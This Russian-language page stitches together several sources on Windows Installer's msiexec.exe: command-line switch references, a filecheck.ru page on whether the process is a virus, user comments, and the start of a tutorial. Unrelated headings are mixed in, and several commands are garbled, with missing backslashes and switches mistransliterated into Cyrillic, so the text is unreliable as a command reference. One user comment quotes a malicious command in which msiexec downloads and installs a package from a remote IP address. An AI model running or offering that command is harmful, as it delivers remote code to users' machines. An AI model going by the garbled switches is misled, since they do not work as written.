msiexec.exe – командная строка и полный контроль над процессом установки Windows
Технология установки Windows использует Msiexec.exe для установки пакетов MSI и MSP. Этот инструмент дает вам полный контроль над процессом установки, позволяя вам установить такие параметры:
- варианты установки (установка, удаление, административная установка, реклама продукта)
- параметры отображения (полный, базовый или без интерфейса во время установки)
- параметры перезапуска (если машина будет перезагружена после установки)
- параметры ведения журнала
- обновить параметры (применить или удалить обновления)
- варианты ремонта (только для установленного пакета)
- публичные свойства, которые используются при установке
Обычная форма командной строки msiexec:
msiexec.exe [package_parameters]
Варианты установки
При запуске установочного пакета вы можете установить тип установки с помощью следующих параметров:
Настраиваем MSI Afterburner — Мониторинг, фпс, frametime, железо в оверлее
msiexec.exe [/ i] [/ a] [/ j ] [/ x]
- / i – нормальная установка
- / a – административная установка
- / j – рекламировать товар
- u – реклама для текущего пользователя
- m – реклама для всех пользователей
- / g – идентификатор языка, используемый рекламируемым пакетом
- / t – применить преобразование для рекламы пакета
- / x – удалить пакет
Пример командной строки:
msiexec.exe / i «C: Example.msi
Показать варианты
Уровень пользовательского интерфейса установки можно настроить в соответствии с целевой средой. Например, пакет, распространяемый среди клиентов, должен иметь полный пользовательский интерфейс, а пакет, развернутый с помощью групповой политики, не должен иметь пользовательского интерфейса. Msiexec.exe устанавливает уровень пользовательского интерфейса установки с помощью этих параметров:
msiexec.exe / i [/ quiet] [/ passive] [/ q ]
- / quiet – тихий режим (нет взаимодействия с пользователем)
- / passive – автоматический режим (при установке отображается только индикатор выполнения)
- / q – установить уровень пользовательского интерфейса:
- n – нет интерфейса
- n + – нет пользовательского интерфейса, за исключением модального диалогового окна, отображаемого в конце.
- b – базовый интерфейс
- b + – базовый интерфейс с модальным диалоговым окном, отображаемым в конце. Модальное поле не отображается, если пользователь отменяет установку. Используйте qb +! или qb! +, чтобы скрыть кнопку [Отмена] .
- b – – базовый интерфейс без модальных диалоговых окон. Обратите внимание, что / qb + – не поддерживается уровень пользовательского интерфейса. Используйте qb-! или qb! – скрыть кнопку [Отмена] .
- r – уменьшенный интерфейс
- f – полный интерфейс
Пример командной строки:
msiexec.exe / i «C: Example.msi» / qn
Параметры перезапуска
Иногда установка перезаписывает файлы, которые используются или должны перезагрузить компьютер, чтобы завершить его. Политика перезагрузки, используемая при установке, может быть установлена с помощью следующих параметров:
Как включить мощную видеокарту на ноутбуке? Переключение видеокарт!
msiexec.exe / i [/ norestart] [/ promptrestart] [/ forcerestart]
- / norestart – машина не будет перезагружена после завершения установки
- / promptrestart – пользователю будет предложено перезагрузить компьютер
- / forcerestart – машина будет перезапущена после завершения установки
Пример командной строки:
msiexec.exe / i «C: Example.msi» / norestart
Параметры ведения журнала
При отладке установочного пакета вы можете использовать несколько параметров ведения журнала для создания журнала . Этот журнал будет содержать различную информацию для каждого параметра, который вы используете:
msiexec.exe [/ i] [/ x] [/ L ] [/ log ]
- / L – включить ведение журнала
- i – включить сообщения о состоянии
- w – включить нефатальные предупреждения
- e – включить все сообщения об ошибках
- a – упомянуть, когда начинается действие
- r – включить записи о действиях
- u – включить запросы пользователя
- c – включить начальные параметры интерфейса
- m – включает нехватку памяти или фатальную информацию о выходе
- o – включить сообщения вне дискового пространства
- p – включить свойства терминала
- v – подробный вывод
- x – включить дополнительную информацию отладки
- + – добавить в существующий файл журнала
- ! – очистить каждую строку в журнале
- * – записывать всю информацию, за исключением v и х вариантов
Пример командной строки:
msiexec.exe / i «C: Example.msi» / L * V «C: package.log»
Обновить параметры
Командная строка установщика Windows может применять или удалять обновления (например, исправления) с помощью следующих параметров:
msiexec.exe [/ p] [/ update] [/ uninstall [/ package ]]
- / p – установить патч MSP. При установке патча в режиме без вывода сообщений вам необходимо установить для свойства REINSTALLMODE значение «ecmus», а для REINSTALL значение «ALL». В противном случае патч просто обновит MSI, кэшированный на целевой машине.
- / update – применять обновления (если есть несколько обновлений, вы можете разделить их через символ « ; »).
- / uninstall – удалить обновление для продукта (если есть несколько обновлений, вы можете разделить их через символ ” ; “)
- /package – указывает пакет, для которого обновление удаляется.
Примеры командных строк:
msiexec.exe / p «C: MyPatch.msp» msiexec.exe / p «C: MyPatch.msp» / qb REINSTALLMODE = «ecmus» REINSTALL = «ALL» msiexec.exe / update «C: MyPatch.msp» msiexec.exe / uninstall / package
Варианты ремонта
Если у вас установлен пакет, вы можете использовать командную строку установщика Windows для его восстановления:
msiexec.exe [/ f ]
- / f – починить пакет
- p – восстанавливать только если файл отсутствует
- o – восстановить, если файл отсутствует или установлена более старая версия
- e – восстановить, если файл отсутствует или установлена аналогичная или более старая версия
- d – восстановить, если файл отсутствует или установлена другая версия
- c – восстановить, если файл отсутствует или контрольная сумма не соответствует вычисленному значению
- a – принудительно переустанавливает все файлы
- u – восстановить все необходимые пользовательские записи реестра
- m – восстановить все необходимые записи реестра для компьютера
- s – восстановить все существующие ярлыки
- v – запустить из исходного кода и восстановить локальный пакет
Пример командной строки:
msiexec.exe / fa
Установить общедоступные свойства
Имя открытого свойства содержит только заглавные буквы (например, PROPERTY ). Этот тип свойств может быть установлен через командную строку следующим образом: PROPERTY = “value” .
Пример командной строки:
msiexec.exe / i «C: Example.msi» MY_PROP = «myValue»
Источник: 19216811.ru
msiexec
предоставляет средства для установки, изменения и выполнения операций с установщик Windows из командной строки.
Параметры установки
Задайте тип установки для запуска пакета установки.
Синтаксис
msiexec.exe [/i][/a][/j][/x]
Параметры
| /i | Задает нормальную установку. |
| /a | Задает административную установку. |
| /жу | Объявите продукт для текущего пользователя. |
| /жм | Объявите продукт для всех пользователей. |
| /ж/г | Указывает идентификатор языка, используемый объявленным пакетом. |
| /ж/т | Применяет преобразование к объявленному пакету. |
| /x | Удаляет пакет. |
| Указывает расположение и имя файла пакета установки. |
Примеры
Чтобы установить пакет с именем example.msi с диска C: с помощью обычного процесса установки, введите:
msiexec.exe /i «C:example.msi»
Параметры отображения
Вы можете настроить то, что видит пользователь в процессе установки, в зависимости от целевой среды. Например, если пакет распространяется на все клиенты для установки вручную, должен быть полный пользовательский интерфейс. Однако при развертывании пакета с помощью групповая политика, для которого не требуется вмешательство пользователя, не нужно участвовать в пользовательском интерфейсе.
Синтаксис
msiexec.exe /i [/quiet][/passive][/q]
Параметры
| Указывает расположение и имя файла пакета установки. | |
| /quiet | Указывает тихий режим, что означает, что взаимодействие с пользователем не требуется. |
| /passive | Указывает автоматический режим, означающее, что установка показывает только индикатор выполнения. |
| /Qn | Указывает, что в процессе установки пользовательский интерфейс отсутствует. |
| /Qn + | Указывает, что во время установки нет пользовательского интерфейса, за исключением последнего диалогового окна в конце. |
| /qb | Указывает, что в процессе установки имеется основной пользовательский интерфейс. |
| /QB + | Указывает, что в процессе установки имеется основной пользовательский интерфейс, включая Последнее диалоговое окно в конце. |
| /кр | Указывает сокращенный интерфейс пользователя во время процесса установки. |
| /кф | Указывает полный интерфейс интерфейса пользователя во время установки. |
Комментарии
- Модальное окно не отображается, если установка отменена пользователем. Чтобы скрыть кнопку «Отмена» , можно использовать QB +! или QB! + .
Примеры
Чтобы установить пакетную C:example.msiс обычным процессом установки без пользовательского интерфейса, введите:
msiexec.exe /i «C:example.msi» /qn
Параметры перезагрузки
Если установочный пакет перезаписывает файлы или пытается изменить файлы, которые используются, может потребоваться перезагрузка до завершения установки.
Синтаксис
msiexec.exe /i [/norestart][/promptrestart][/forcerestart]
Параметры
| Указывает расположение и имя файла пакета установки. | |
| /norestart | Останавливает перезагрузку устройства после завершения установки. |
| /promptrestart | Запрашивает пользователя, если требуется перезагрузка. |
| /forcerestart | Перезапускает устройство после завершения установки. |
Примеры
Чтобы установить пакет C:example.msi, используя нормальный процесс установки без перезагрузки в конце, введите:
msiexec.exe /i «C:example.msi» /norestart
Параметры ведения журнала
Если необходимо выполнить отладку пакета установки, можно задать параметры, чтобы создать файл журнала с конкретными сведениями.
Синтаксис
msiexec.exe [/i][/x] [/L]
Параметры
| /i | Задает нормальную установку. |
| /x | Удаляет пакет. |
| Указывает расположение и имя файла пакета установки. | |
| /Li | Включает ведение журнала и включает сообщения о состоянии в выходной файл журнала. |
| /лв | Включает ведение журнала и включает в выходной файл журнала некритические предупреждения. |
| /ле | Включает ведение журнала и включает все сообщения об ошибках в выходной файл журнала. |
| /ла | Включает ведение журнала и включает сведения о том, когда действие запускается в выходном файле журнала. |
| /лр | Включает ведение журнала и включает записи, относящиеся к конкретному действию, в выходной файл журнала. |
| /лу | Включает ведение журнала и включает сведения о запросе пользователя в выходной файл журнала. |
| /лк | Включает ведение журнала и включает исходные параметры пользовательского интерфейса в выходной файл журнала. |
| /LM | Включает ведение журнала и включает в выходной файл журнала сведения о нехватке памяти или аварийном завершении. |
| /ло | Включает ведение журнала и включает в выходной файл журнала сообщения о нехватке места на диске. |
| /лп | Включает ведение журнала и включает свойства терминала в выходной файл журнала. |
| /лп | Включает ведение журнала и включает свойства терминала в выходной файл журнала. |
| /лв | Включает ведение журнала и включает подробный вывод в выходной файл журнала. |
| /лп | Включает ведение журнала и включает свойства терминала в выходной файл журнала. |
| /лкс | Включает ведение журнала и включает дополнительные отладочные данные в выходной файл журнала. |
| /l + | Включает ведение журнала и добавляет данные в существующий файл журнала. |
| /l! | Включает ведение журнала и сбрасывает каждую строку в файл журнала. |
| /l | Включает ведение журнала и регистрирует все данные, за исключением Verbose (/лв) или дополнительной отладочной информации (/ЛКС). |
| Указывает расположение и имя выходного файла журнала. |
Примеры
Чтобы установить пакетную C:example.msi, в обычном процессе установки со всеми предоставленными сведениями о ведении журнала, включая подробные выходные данные, и сохранения выходного файла журнала по адресу к:паккаже.лог, введите:
msiexec.exe /i «C:example.msi» /L*V «C:package.log»
Варианты обновления
Обновления можно применять и удалять с помощью пакета установки.
Синтаксис
msiexec.exe [/p][/update][/uninstall[/package]]
Параметры
| /p | Устанавливает исправление. При установке в автоматическом режиме необходимо также присвоить свойству REINSTALLMODE значение екмус и переустановить для всехкомпонентов. В противном случае исправление обновляет только MSI, кэшированный на целевом устройстве. |
| /update | Параметр установки исправлений. Если вы применяете несколько обновлений, их необходимо разделять точкой с запятой (;). |
| /Package | Устанавливает или настраивает продукт. |
Примеры
msiexec.exe /p «C:MyPatch.msp» msiexec.exe /p «C:MyPatch.msp» /qb REINSTALLMODE=»ecmus» REINSTALL=»ALL» msiexec.exe /update «C:MyPatch.msp»
msiexec.exe /uninstall /package
Первый GUID — это идентификатор GUID исправления, второй — код продукта MSI, к которому применено исправление.
Параметры восстановления
С помощью этой команды можно восстановить установленный пакет.
Синтаксис
msiexec.exe [/f]
Параметры
| /fp | Восстанавливает пакет, если файл отсутствует. |
| /fo | Восстанавливает пакет, если файл отсутствует или если установлена более старая версия. |
| /Fe | Восстанавливает пакет, если файл отсутствует или установлена идентичная или более старая версия. |
| /FD | Восстанавливает пакет, если файл отсутствует или если установлена другая версия. |
| /fc | Восстанавливает пакет, если файл отсутствует, или если контрольная сумма не совпадает с вычисленным значением. |
| /FA | Принудительно переустанавливает все файлы. |
| /Fu | Восстанавливает все необходимые записи реестра для конкретных пользователей. |
| /FM | Восстанавливает все необходимые записи реестра, относящиеся к компьютеру. |
| /FS | Восстанавливает все существующие ярлыки. |
| /фв | Запускается из источника и повторно кэширует локальный пакет. |
Примеры
Чтобы принудительно выполнить повторную установку всех файлов на основе кода продукта MSI, , введите:
msiexec.exe /fa
Задать открытые свойства
С помощью этой команды можно задать открытые свойства. Сведения о доступных свойствах и их настройке см. в разделе Общие свойства.
Дополнительные ссылки
- Условные обозначения синтаксиса команд командной строки
- Msiexec.exe параметры Command-Line
- Параметры Command-Line стандартного установщика
Источник: learn.microsoft.com
Как удалить msiexec
Подлинный файл является одним из компонентов программного обеспечения Microsoft Windows, разработанного Microsoft .
MsIExec — это аббревиатура от Microsoft Installer Executable
Msiexec.exe — это исполняемый файл (программа) для Windows. Расширение имени файла .exe — это аббревиатура от англ. слова executable — исполнимый. Необходимо запускать исполняемые файлы от проверенных производителей программ, потому что исполняемые файлы могут потенциально изменить настройки компьютера или нанести вред вашему компьютеру. Бесплатный форум с информацией о файлах может помочь вам разобраться является ли msiexec.exe вирусом, трояном, программой-шпионом, рекламой, которую вы можете удалить, или файл принадлежит системе Windows или приложению, которому можно доверять.
Вот так, вы сможете исправить ошибки, связанные с msiexec.exe
- Используйте программу Настройщик Windows, чтобы найти причину проблем, в том числе и медленной работы компьютера.
- Обновите программу Установщик Windows Installer. Обновление можно найти на сайте производителя (ссылка приведена ниже).
- В следующих пунктах предоставлено описание работы msiexec.exe.
Информация о файле msiexec.exe
Описание: Это программа-установщик Microsoft’s Windows Installer, которая преобразует файлы установки программного продукта в формат .MSI. Обычно она запускается двойным щелчком на файл .MSI (или автоматически как составляющая процесса установки). Не прерывайте этот процесс, если он уже запущен, иначе это может нарушить весь ход установки программы.
Подробный анализ: msiexec.exe часто вызывает проблемы и необходим для Windows. Файл msiexec.exe находится в папке C:WindowsSystem32. Известны следующие размеры файла для Windows 10/11/7 73,216 байт (45% всех случаев), 59,904 байт и еще 19 варианта .
Название сервиса — msiserver: Позволяет добавлять, изменять или удалять приложения, предоставленные пакетом установщика Windows (*.msi). Если эта служба отключена, любые службы, которые явно зависят от нее, не могут быть запущены.
Это системный файл Windows. Приложение не видно пользователям. Это заслуживающий доверия файл от Microsoft. Поэтому технический рейтинг надежности 8% опасности.
Разработчик Microsoft предоставляет веб-сайт для помощи и для обновлений. Существует также деинсталлятор (Панель управления ⇒ Установка и удаление программ ⇒ Windows Installer Component).
Вирусы с тем же именем файла
Является ли msiexec.exe вирусом? Нет, это не вирус. Настоящий файл msiexec.exe — это безопасный системный процесс Microsoft Windows, который называется «Установщик Windows Installer». Тем не менее, авторы зловредных программ, таких как вирусы, черви, и трояны намеренно называют процессы таким же именем, чтобы избежать обнаружения. Вирусы с тем же именем файлов: как например, Win32:Dropper-gen [Drp] (определяется антивирусом Avast), и Backdoor:Win32/Kelihos или VirTool:Win32/VBInject.gen!MP (определяется антивирусом Microsoft).
Чтобы убедиться, что работающий msiexec.exe на вашем компьютере — это не вредоносный процесс, нажмите здесь, чтобы запустить Проверку на вирусы.
Как распознать подозрительные процессы?
- Если msiexec.exe находится в подпапках C:Windows, тогда рейтинг надежности 7% опасности. Размер файла 73,216 байт (60% всех случаев), 59,904 байт и еще 7 варианта . Это файл, подписанный Microsoft. Приложение не видно пользователям.
- Если msiexec.exe находится в подпапках «C:Program Files», тогда рейтинг надежности 80% опасности. Размер файла 454,656 байт (50% всех случаев) или 1,572,864 байт. У процесса нет видимого окна. Это не системный файл Windows. Msiexec.exe способен манипулировать другими программами.
- Если msiexec.exe находится в подпапках «C:UsersUSERNAME», тогда рейтинг надежности 92% опасности. Размер файла 1,188,352 байт.
Важно: Некоторые вредоносные программы маскируют себя как msiexec.exe, особенно, если они расположены не в каталоге C:WindowsSystem32. Таким образом, вы должны проверить файл msiexec.exe на вашем ПК, чтобы убедиться, что это угроза. Мы рекомендуем Security Task Manager для проверки безопасности вашего компьютера.
Комментарий пользователя
| я пытаюсь установить дубольгис,а мне такая маза что мол нет у тебя такого файла msiexec.exe в общем я понимаю что я плохо знаю всю эту компьютерную хрень,и мне от этого не весело и не грустно да и вроде не приятно что по сути всё просто. ну а причина то в том что у меня моя любимая порядок навела в компе и после этого у меня много непонятного происходит такого плана!ещё иногда быть первым так приятно. в россии жить надо осозновая будущее наше. пока николос |
| Поймал вирус с сайта, открыл картинку, пошла загрузка, вместо выбора ответа на ошибку просто всё по закрывал, почистил все временные файлы снял с автозагрузки файл «рлагин,ехе» — по английски канешь, находящихся в папке пользователя. . «темп» и в С/програм файл/. вроде помогло работал норм. Через сутки не один браузер не рабочий, опара ссылаеться на отсутствие файла в пользователь. . темп/текстовый файл какой то. мозила и экспалоурер просто ругаются и вылетают.. В процессах не всегда, но появился новый, это msiexec.exe. Пишу просто так, понятно что зараза, буду искать как вылечить. Ренат |
| С периодичностью 1 раз в 10 минут начинается многократный непрерывный (15-20 обращений) опрос floppy-диска. При этом в «диспетчере задач» в «процессах» появляются дополнительно 1 или 2 процесса «msiexec.exe», остановить не получается. Hasck |
| поймал вирус-крашит файлы загрузки программ,выбивает эксплорер,ошибка работы msiexec.exe имя ошибки BEX nai2007 |
| у меня такая же проблема как и у Hasck Diesel96 |
| вообщето я думал что у меня этот процесс связан с установленой вэб камерой MSI. хмм нужно подумать Димон |
| Обнаружил в «Диспетчере» этот процесс, заинтересовался, стал искать, поиск выдал: находится в «system32» и в «Prefech», из «Prefech» удалил, в «Диспетчере» процесс пропал. Rigz |
| У меня появился после установки игры кризис,а вместе сним появился процесс PnkBstrA-анти чит программа. Stas |
| отключите касперского нафиг. azzex |
| у меня просто сист. прога Ден |
| Это файл появляется при запуске службы *msi — Windows Installer Алекс |
| таже проблема как и у Rigz’а. Тока я его не удалял из папки(палевно). Покамись удаляю его из процессов. Ищу дальше описание про него. Kane |
| Это ужасный вирус. У меня заняло очень много времени и сил, чтобы вылечить от него компьютер. Не могла зайти в интернет с больного компа вообще. ЭТОТ ВИРУС ОЧЕНЬ ОПАСЕН. Нашла как лечить на форуме боард ком в теме с названием не загружается интернет эксплорер. Маккафи вирус тот в компе не нашел, нортон от симантек новейший этого года — не нашел, и аваст его тоже не нашел. Вот хороший форум попался, побродила програмистскими тропами, компьютер выздоровел. Слава Богу! Айша |
| У меня размерчик этих msiexec.exe не так как тут сказано, а исчисляется на КБ! Всего два таких файла в процессах. Один весом Один весит 6316 КБ, другой 12520 КБ Юлия |
| Я включаю комп через несколько секунд выходит ошиька зател касперский выдает(193ехе потенциально опасная программа)я нажимал огнаричеть,заблокировать, да доверяю но все таки комп моментом отключается(выходит синий экран с какимето цифрами. Что мне делать но это происходит только когда подключон инет. а когда он отключен тогда все норм Кайрат |
| это установщик виндовс. он с помощью него устанавливаются программы в формате .msi костк |
| В какой-то момент комп начал жутко тормозить, менеджер процессов показал, что загрузка проца до 100% этим процессом. Поиск по диску С показал наличие 2-х похожих файлов: один- действительно виндовый (лежит в C:Windowssystem32 и система понимает что это за файл), другой — MSIEXEC.EXE-2F8A8CAE.pf. комп его не распознаёт («неизвестный формат файла»), весит 59Кб, находится в С:WindowsPrefetch Крайт |
| Установщик пакетов .msi IamVit53 |
| Хммм. Обновления устанавливались что то бук подгрузился, смотрю появилась эта хрень. Обновления установились и пропала. Jet |
| КРАЙТ, у меня та же история сейчас — неизвестный, название, папка. Только размер — 36. До этого браузер тормозил. Сейчас удалил — всё нормально стало)) Наиль |
| У меня в «Установке и Удалении программ» вообще нету этого Windows Installer. Но тем не менее у меня на компе файлов «msiexec.exe» 8 штук. Размеры у них: 125 кб (2 штуки) 72 кб (2 штуки) 2 кб (4 штуки). Попытаюсь удалить все нафиг. надеюсь от этого все не слетит? Лилия |
| Удалил одну программу(Cezurity Сканер),позже появился в диспетчере задач msiexec. exe ,вырубил,т.к. на данный момент у меня ничего не загружалось(А может,он вирусы мне скачивал),вырубил и ничего плохого не случилось.Лучше его вырубать,если ничего не скачивается. White_Cat |
| Вчера обнаружил этот процесс у себя в диспетчере, маленько заинтересовался, что это, так как раньше его в списке процессов не видел. На всякий случай, я от греха подальше его вырубил, проверил компьютер на вирусы Авастом. Он что-то обнаружил, я это удалил, но сегодня, как я заметил, ничего не изменилось. У меня от него начал сначала искажаться, потом пропадать звук с колонок и многое другое. Поиск на диске C: msiexec.exe ничего не дал вообще. Этот файл у меня там абсолютно отсутствует, хотя по сути является системным. Альберт |
| У меня тут проблемка с этим самым процессом вышла в плане того что он начинает через Командную строку что-то отправлять «C:/Windows/system32/msiexec.exe /i /http://58.64.200.213:16850/0BC8EC41.moe» Поскажите что за? SaweRoO |
Итого: Средняя оценка пользователей сайта о файле msiexec.exe: — на основе 24 голосов с 24 отзывами.
47 пользователей спрашивали про этот файл. 3 пользователей не поставили рейтинг («я не знаю»). 2 пользователей оценили, как неопасный. 6 пользователей оценили, как кажется неопасным. 4 пользователей оценили, как нейтрально. 8 пользователей оценили, как кажется опасным.
4 пользователей оценили, как опасный.
Лучшие практики для исправления проблем с msiexec
Аккуратный и опрятный компьютер — это главное требование для избежания проблем с msiexec. Для этого требуется регулярная проверка компьютера на вирусы, очистка жесткого диска, используя cleanmgr и sfc /scannow, удаление программ, которые больше не нужны, проверка программ, которые запускаются при старте Windows (используя msconfig) и активация Автоматическое обновление Windows. Всегда помните о создании периодических бэкапов, или в крайнем случае о создании точек восстановления.
Если у вас актуальные проблемы, попробуйте вспомнить, что вы делали в последнее время, или последнюю программу, которую вы устанавливали перед тем, как появилась впервые проблема. Используйте команду resmon, чтобы определить процесс, который вызывает проблемы. Даже если у вас серьезные проблемы с компьютером, прежде чем переустанавливать Windows, лучше попробуйте восстановить целостность установки ОС или для Windows 8 и более поздних версий Windows выполнить команду DISM.exe /Online /Cleanup-image /Restorehealth. Это позволит восстановить операционную систему без потери данных.
Следующие программы могут вам помочь для анализа процесса msiexec.exe на вашем компьютере: Security Task Manager отображает все запущенные задания Windows, включая встроенные скрытые процессы, такие как мониторинг клавиатуры и браузера или записей автозагрузки. Уникальная оценка рисков безопасности указывает на вероятность процесса быть потенциально опасным — шпионской программой, вирусом или трояном. Malwarebytes Anti-Malware определяет и удаляет бездействующие программы-шпионы, рекламное ПО, трояны, кейлоггеры, вредоносные программы и трекеры с вашего жесткого диска.
msiexec сканер
Security Task Manager показывает все запущенные сервисы Windows, включая внедренные скрытые приложения (например, мониторинг клавиатуры или браузера, авто вход). Уникальный рейтинг надежности указывает на вероятность того, что процесс потенциально может быть вредоносной программой-шпионом, кейлоггером или трояном.
Бесплатный aнтивирус находит и удаляет неактивные программы-шпионы, рекламу, трояны, кейлоггеры, вредоносные и следящие программы с вашего жесткого диска. Идеальное дополнение к Security Task Manager.
Reimage бесплатное сканирование, очистка, восстановление и оптимизация вашей системы.
Источник: www.filecheck.ru
MSIEXEC — описание команды и примеры использования

MSIEXEC — Средство установки, изменения и выполнения операций установщика Windows из командной строки.
Эта команда поддерживается в CMD.EXE и в PowerShell.
Установка и настройка продукта
Синтаксис
msiexec /i
Параметры
- /i — Установка или настройка продукта.
- пакет — Имя файла пакета установщика Windows.
- код_продукта — Глобальный уникальный идентификатор (GUID) пакета установщика Windows.
Примечания
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
Примеры
Чтобы установить продукт из файла A:Example.msi, введите:
msiexec /i A:Example.msi
Использование режима административной установки
Синтаксис
msiexec /a пакет
Параметры
- /a — Выбор режима административной установки.
- пакет — Имя файла пакета установщика Windows.
Примечания
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
Примеры
Чтобы установить продукт из файла A:Example.msi в режиме административной установки, введите:
msiexec /a A:Example.msi
Восстановление продукта
Синтаксис
msiexec /f [p][o][e][d][c][a][u][m][s][v]
Параметры
- /f — Включение одного или нескольких параметров командной строки, перечисленных в следующей таблице.
- пакет — Имя файла пакета установщика Windows.
- код_продукта — Глобальный уникальный идентификатор (GUID) пакета установщика Windows.
Примечания
- Параметром по умолчанию для этой командной строки является параметр /fpecms.
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
Примеры
Чтобы восстановить пакет установки, введите:
msiexec /fpecms Example.msi
Удаление продукта
Синтаксис
msiexec /x
Параметры
- /x — Удаление продукта.
- пакет — Имя файла пакета установщика Windows.
- код_продукта — Глобальный уникальный идентификатор (GUID) пакета установщика Windows.
Примечания
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
Примеры
Чтобы удалить или отменить установку пакета, введите:
msiexec /x Example.msi
Объявление продукта
Синтаксис
msiexec /j [] пакет
msiexec пакет /t список_преобразований
msiexec пакет /g код_языка
Параметры
- /j — Объявление продукта. u — Объявление для текущего пользователя. m — Объявление для всех пользователей компьютера.
- пакет — Файл пакета установщика Windows.
- /g код_языка — Служит для задания языка.
- /t список_преобразований — Применение преобразований к объявляемому пакету.
Примечания
- При необходимости установить приложение с повышенными привилегиями используйте параметр /jm.
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
Примеры
Чтобы объявить пакет для всех пользователей этого компьютера, введите:
msiexec /jm Example.msi
Установка уровня ведения журнала
Синтаксис
msiexec /L [i][w][e][a][r][u][c][m][p][v][+][!]файл_журнала.txt
Параметры
- /L — Путь к файлу журнала.
- i — Занесение в журнал сообщений о состоянии.
- w — Занесение в журнал некритических предупреждений.
- e — Занесение в журнал сообщений об ошибках.
- a — Занесение в журнал выполнения действий.
- r — Занесение в журнал записей со сведениями о действиях.
- u — Занесение в журнал запросов пользователей.
- c — Занесение в журнал исходных параметров пользовательского интерфейса.
- m — Занесение в журнал нехватки памяти.
- p — Занесение в журнал свойств терминала.
- v — Занесение в журнал подробных сведений. Для использования параметра v следует задавать /L*v.
- + — Добавление в существующий файл.
- ! — Сброс в журнал каждой строки.
- * — Занесение в журнал всех сведений, кроме параметра v. Это подстановочный знак.
- файл_журнала.txt — Имя и путь к текстовому файлу журнала.
Примечания
- Регистр букв при вводе параметров командной строки установщика Windows не учитывается.
- Чтобы включить в файл журнала параметр v при использовании подстановочного знака, введите в командной строке /L*v.
- Параметры файла журнала установщика Windows могут также использоваться для процессов удаления и восстановления.
Примеры
Чтобы установить пакет и создать файл журнала, включающий в себя сведения о состоянии, сообщения о нехватке памяти и все сообщения об ошибках, введите следующую команду:
msiexec /i Example.msi /L ime logfile.txt
Справочная информация
msiexec /Option [необязательный параметр]
Параметры установки
Установка или настройка продукта
/a Административная установка — установка продукта в сеть
/j [/t ] [/g ]
Объявление о продукте: «m» — всем пользователям; «u» — текущему пользователю
Удаление продукта
Параметры отображения
/quiet
Тихий режим, без взаимодействия с пользователем
/passive
Автоматический режим — только указатель хода выполнения
/q[n|b|r|f]
Выбор уровня интерфейса пользователя
n — Без интерфейса
b — Основной интерфейс
r — Сокращенный интерфейс
f — Полный интерфейс (по умолчанию)
/help
Вывод справки по использованию
Параметры перезапуска
/norestart
Не перезапускать после завершения установки
/promptrestart
Запрашивать перезапуск при необходимости
/forcerestart
Всегда перезапускать компьютер после завершения установки
Параметры ведения журнала
/l[i|w|e|a|r|u|c|m|o|p|v|x|+|!|*]
i — сообщения о состоянии
w — сообщения об устранимых ошибках
e — все сообщения об ошибках
a — запуски действий
r — записи, специфические для действий
u — запросы пользователя
c — начальные параметры интерфейса пользователя
m — сведения о выходе из-за недостатка памяти или неустранимой ошибки
o — сообщения о недостатке места на диске
p — свойства терминала
v — подробный вывод
x — дополнительные отладочные сведения
+ — добавление в существующий файл журнала
! — сбрасывание каждой строки в журнал
* — заносить в журнал все сведения, кроме параметров «v» и «x»
/log
Равнозначен /l*
Параметры обновления
/update [;Update2.msp]
Применение обновлений
/uninstall [;Update2.msp] /package Удаление обновлений продукта
Параметры восстановления
/f[p|e|c|m|s|o|d|a|u|v] Восстановление продукта
p — только при отсутствии файла
o — если файл отсутствует или установлена старая версия (по умолчанию)
e — если файл отсутствует или установлена такая же либо старая версия
d — если файл отсутствует или установлена другая версия
c — если файл отсутствует или контрольная сумма не совпадает с подсчитанным значением
a — принудительная переустановка всех файлов
u — все необходимые элементы реестра, специфические для пользователя (по умолчанию)
m — все необходимые элементы реестра, специфические для компьютера (по умолчанию)
s — все существующие ярлыки (по умолчанию)
v — запуск из источника с повторным кэшированием локальных пакетов
Источник: pc.ru
Msiexec.exe что это


Во время работы ОС Windows функционирует не один процесс, и это вполне логично, потому что для стабильного взаимодействия с железом, сторонними программами и всеми другими компонентами системы нужен постоянный контроль и выполнение определенных действий. Процессы бывают как «хорошими», так и не очень.
Злоумышленники часто маскируют свои трояны под якобы стандартные и совсем безобидные процессы.
Что за процесс MSIEXEC.EXE
Если Вы стали замечать странный режим включения компонента под названием «MSIEXEC.EXE», тогда эта статья поможет Вам разобраться и понять, для чего он нужен, что делает и есть ли повод для беспокойства.
Предназначение процесса MSIEXEC
Посмотреть, запущен ли на данный момент этот процесс можно через системную утилиту «Диспетчер задач».
Вызвать ее легко с помощью комбинации «Ctrl+Alt+Delete». Когда откроется окно, перейдите на вторую вкладку. В колонке «Имя образа» отыщите интересующий Вас процесс.

Обратите внимание на последнюю колонку «Описание». В ней указано, что это – «Установщик Виндовс».
Как Вы могли заметить, название процесса начинается с трех букв: «MSI».
Это некая подсказка, которая говорит о том, что установщик работает с документами формата «.msi». То есть установка приложений данного формата производится непосредственно через процесс MSIEXEC.
В документации указано, что этот процесс в нормальном режиме работы должен запускаться во время установки программы в систему, и отключаться по ее завершению.
Местонахождение
Узнать, где находится сам файл этого процесса можно следующим образом.
1. Откройте «Диспетчер задач».
2. Найдите «MSIEXEC.EXE» в перечне всех запущенных процессов, щелкните по нему ПКМ.
3. В открывшемся списке действий выберите первый пункт.
